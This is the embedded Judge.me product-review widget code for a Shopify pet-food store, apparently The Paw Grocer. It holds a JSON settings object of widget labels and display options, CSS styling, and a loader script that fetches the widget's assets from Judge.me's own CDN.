<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"LOVED BY PARENTS \u0026 FUR BABIES","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Kind Words From Fur Parents","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":400,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":400,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":true,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#daca29","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#F2CF4D","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":7,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/thepawgrocer.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"thepawgrocer","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"thepawgrocer"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #daca29;--jdgm-secondary-color: rgba(218,202,41,0.1);--jdgm-star-color: #daca29;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #daca29;--jdgm-paginate-color: #daca29;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #daca29}.jdgm-histogram__bar-content{background-color:#daca29}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#daca29}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#daca29}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#daca29}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#F2CF4D}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'thepawgrocer'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
